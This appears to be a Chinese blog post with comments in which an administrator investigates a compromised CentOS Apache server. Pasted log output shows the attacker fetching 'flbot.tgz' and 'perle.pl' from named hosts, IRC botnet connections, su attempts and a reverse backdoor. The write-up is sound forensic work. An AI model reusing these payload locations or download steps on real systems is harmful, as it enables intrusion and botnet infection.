服务器被入侵
由于时间仓促很多细节未详细确认,但是可以确定服务器是被入侵了,并且被获取了root权限。

一开始,登陆服务器一看负载30左右,还以为只是并发量过大或者是服务器IO原因导致的缓慢。top一下
top - 17:03:20 up 5 days, 5:01, 3 users, load average: 34.30, 34.35, 34.32
Tasks: 407 total, 35 running, 372 sleeping, 0 stopped, 0 zombie
Cpu(s): 10.2%us, 89.8%sy, 0.0%ni, 0.0%id, 0.0%wa, 0.0%hi, 0.0%si, 0.0%st
Mem: 1922620k total, 1774692k used, 147928k free, 122948k buffers
Swap: 4095992k total, 130080k used, 3965912k free, 610968k cached
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
5367 apache 20 0 10400 644 632 R 6.0 0.0 223:06.82 k1
5478 apache 20 0 10400 648 632 R 6.0 0.0 226:54.46 k1
5647 apache 20 0 10400 644 632 R 6.0 0.0 228:31.18 k1
5807 apache 20 0 10400 644 632 R 6.0 0.0 228:48.83 k1
5951 apache 20 0 10400 644 632 R 6.0 0.0 226:53.62 k1
6011 apache 20 0 10400 644 632 R 6.0 0.0 220:37.54 k1
6390 apache 20 0 10400 644 632 R 6.0 0.0 218:20.47 k1
6679 apache 20 0 10400 644 632 R 6.0 0.0 222:45.66 k1
6896 apache 20 0 10400 644 632 R 6.0 0.0 217:09.60 k1
6995 apache 20 0 10400 644 632 R 6.0 0.0 216:14.89 k1
7110 apache 20 0 10400 644 632 R 6.0 0.0 221:23.52 k1
7253 apache 20 0 10400 644 632 R 6.0 0.0 220:36.83 k1
7399 apache 20 0 10400 644 632 R 6.0 0.0 212:23.58 k1
7734 apache 20 0 10400 644 632 R 6.0 0.0 213:29.19 k1
7849 apache 20 0 10400 644 632 R 6.0 0.0 213:49.37 k1

apache用户运行的k1是什么东西。ps aux 一看就吓一跳
注意上图apache的用户运行了大量bash,最恐怖的是进程号为7401和7435的两个进程,已经成功的执行su了,换句话说已经获取了服务器的root权限!!

我怀着侥幸的心理,认为是某学弟自己做的监控之类的shell在自动管理服务器,结果接下来越来越让我纠结。netstat -an之后这个想法已经彻底瓦解了
服务器在不停地连接46.246.93.54:45876,直接访问得到如下
:h4ckz.u NOTICE AUTH :*** Looking up your hostname...
:h4ckz.u NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
ERROR :Closing Link: [222.49.98.xxxx] (HTTP command from IRC connection (ATTACK?))
到这里,已经基本上可以确定服务器被入侵了,还是系统级的。接下来开始查/varl/log里各种有效的日志。
入侵的过程在这里:
--2013-01-13 03:42:50-- ftp://test:*password*@67.18.255.29/a.pdf
=> `a.pdf'
Connecting to 67.18.255.29:21... [Sun Jan 13 03:42:50 2013] [error] [client 119.147.8.145] File does not exist: /data/www/bbs_ecjtu_net/attachments
connected.
Logging in as test ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE a.pdf ... 32435
==> PASV ... done. ==> RETR a.pdf ... done.
Length: 32435 (32K) (unauthoritative)
0K ....[Sun Jan 13 03:42:53 2013] [error] [client 119.147.8.145] File does not exist: /data/www/bbs_ecjtu_net/attachments
...... .......... .......... . 100% 36.1K=0.9s
2013-01-13 03:42:54 (36.1 KB/s) - `a.pdf' saved [32435]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 32435 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0[Sun Jan 13 03:42:58 2013] [error] [client 119.147.8.145] File does not exist: /data/www/bbs_ecjtu_net/attachments
100 32435 100 32435 0 0 8416 0 0:00:03 0:00:03 --:--:-- 36484
sh: fetch: command not found
sh: lwp-get: command not found
perl: no process killed
crond(1731): Operation not permitted
crond: no process killed
--2013-01-13 03:42:59-- ftp://test:*password*@67.18.255.29/flbot.tgz
=> `flbot.tgz'
Connecting to 67.18.255.29:21... connected.
Logging in as test ... Logged in!
==> SYST ... done. ==> PWD ... [Sun Jan 13 03:43:01 2013] [error] [client 124.115.1.7] File does not exist: /data/www/xyh/html/news/20080625
[Sun Jan 13 03:43:01 2013] [error] [client 119.147.8.145] File does not exist: /data/www/bbs_ecjtu_net/attachments
done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE flbot.tgz ... 281595
==> PASV ... done. ==> RETR flbot.tgz ... [Sun Jan 13 03:43:02 2013] [error] [client 221.204.219.113] Directory index forbidden by Options directive: /data/www/www_ecjtu_net/html/news/rixingonggao/20070910/, referer: http://www.ecjtu.net/html/news/rixingonggao/20070910/
done.
Length: 281595 (275K) (unauthoritative)
0K .......... .......... .......... .......... .......... 18% 43.1K 5s
50K .......... .......... .......... .......... .......... 36% 164K 3s
100K .......... .......... .......... .......... .......... 54% 170K 1s
150K .......... .......... .......... .......... .......... 72% 1.13M 1s
200K .......... .......... .......... .......... .......... 90% 174K 0s
250K .......... .......... .... 100% 1.16M=2.1s
2013-01-13 03:43:05 (130 KB/s) - `flbot.tgz' saved [281595]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 274k 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0
14 274k 14 41992 0 0 10997 0 0:00:25 0:00:03 0:00:22 47182
78 274k 78 215k 0 0 44132 0 0:00:06 0:00:04 0:00:02 104k
100 274k 100 274k 0 0 52874 0 0:00:05 0:00:05 --:--:-- 114k
sh: lwp-get: command not found
sh: fetch: command not found
sh: ./locate: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory
这是1月13日凌晨的日志,早在11年就有人被这样入侵过http://bbs.51cto.com/thread-823547-1.html。
利用的是apache的远程溢出漏洞。
[Mon Jan 14 18:29:39 2013] [notice] suEXEC mechanism enabled (wrapper: /usr/sbin/suexec)
[Mon Jan 14 18:29:40 2013] [notice] Apache/2.2.15 (Unix) PHP/5.3.3 configured -- resuming normal operations
估计最终是通过suEXEC获取的root权限(关于suEXEC),如果有了root很多痕迹已经不好查了。
因为获取了root之后别说拿数据什么的,就是随便在任何角落留后门,基本上都无从查起!这是一个很恐怖的事实!
[Wed Jan 16 22:59:59 2013] [error] [client 218.30.103.151] File does not exist: /data/www/xyh/html/news/muxiaoxinwen/20080625
--2013-01-17 03:55:42-- http://senata.tk/x/perle.pl
Resolving senata.tk... 89.42.38.160
Connecting to senata.tk|89.42.38.160|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 64364 (63K) [text/plain]
perle.pl: Permission denied
Cannot write to `perle.pl' (Permission denied).
chmod: changing permissions of `bin': Operation not permitted
chmod: changing permissions of `boot': Operation not permitted
chmod: changing permissions of `cgroup': Operation not permitted
chmod: changing permissions of `data': Operation not permitted
chmod: changing permissions of `dev': Operation not permitted
chmod: changing permissions of `etc': Operation not permitted
chmod: changing permissions of `home': Operation not permitted
chmod: changing permissions of `lib': Operation not permitted
chmod: changing permissions of `lib64': Operation not permitted
chmod: changing permissions of `lost+found': Operation not permitted
chmod: changing permissions of `media': Operation not permitted
chmod: changing permissions of `mnt': Operation not permitted
chmod: changing permissions of `opt': Operation not permitted
chmod: changing permissions of `proc': Operation not permitted
chmod: changing permissions of `root': Operation not permitted
chmod: changing permissions of `sbin': Operation not permitted
chmod: changing permissions of `selinux': Operation not permitted
chmod: changing permissions of `srv': Operation not permitted
chmod: changing permissions of `sys': Operation not permitted
chmod: changing permissions of `tmp': Operation not permitted
chmod: changing permissions of `usr': Operation not permitted
chmod: changing permissions of `var': Operation not permitted
[Thu Jan 17 04:25:18 2013] [error] [client 180.153.240.43] File does not exist: /data/www/xyh/robots.txt
[Thu Jan 17 04:25:19 2013] [error] [client 218.30.103.151] File does not exist: /data/www/xyh/html/news/muxiaoxinwen/20080826
[Thu Jan 17 04:25:20 2013] [error] [client 203.208.60.85] File does not exist: /data/www/xyh/html/xiaoyouzhuanlan/20080625
./su: ./ps: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory
cat: 162.52.pscan.22: No such file or directory
cat: nobash.txt: No such file or directory
cat: vuln.txt: No such file or directory
./su: ./ps: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory
cat: 44.1.pscan.22: No such file or directory
cat: nobash.txt: No such file or directory
cat: vuln.txt: No such file or directory
./su: ./ps: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory
cat: 9.213.pscan.22: No such file or directory
cat: nobash.txt: No such file or directory
cat: vuln.txt: No such file or directory
./su: ./ps: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory
cat: 156.112.pscan.22: No such file or directory
……
是从1月16日凌晨开始部署反弹式后门,很奇怪还会权限不够,莫非还是不同的人?。
总之估计最后是由于控制段指令出了什么错,让后门shell陷入了一个死循环才导致服务器负载飙升。
基本可以确定是Apache的远程溢出导致的问题,目前我暂时清除了发现的所有的后门,用yum升级了apache及其他的组件。不过我对CentOS不怎么待见的……(参见http://www.cnblogs.com/badwood316/archive/2012/10/09/2716908.html),还是抽时间重新装过系统才是正解。
具体的日志在这里error.zip
「倘若有所帮助,不妨酌情赞赏!」
感谢您的支持!
使用微信扫描二维码赞赏


打算下error.zip 研究下 要密码呀亲!而且密码不是holmesian
@Luolired
@Luolired:密码是1
都是黑阔。。。
看起来问题还有点大的样纸黑河 主要是俺看不懂 嘎嘎
好高端。